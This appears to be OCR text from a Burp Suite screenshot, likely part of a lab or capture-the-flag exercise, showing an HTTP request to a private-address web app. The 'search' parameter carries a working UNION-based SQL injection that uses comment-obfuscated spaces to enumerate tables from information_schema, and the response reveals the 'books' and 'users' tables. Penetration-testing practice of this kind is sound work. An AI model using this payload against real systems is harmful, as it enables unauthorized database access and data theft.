 Send Cancel < | ▼ > | ▼ Target: http://192.168.48.143
Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.48.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://192.168.48.143
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.48.143/welcome.php
13 Cookie: PHPSESSID=gliac1424o3taqvek29h8k745p
14 Upgrade-Insecure-Requests: 1
15
16 search=
Linux%'/**/union/**/select/**/group_concat(table_name),"2","3"/**/from/**/informati
on_schema.tables/**/where/**/table_schema/**/like/**/'webapp
Response
Raw Headers Hex Render
</td>
<td>
Linux OS
</td>
<td>
10 SGD
</td>
</tr>
<tr>
<td>
books,users
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
44 </body>
45 </html>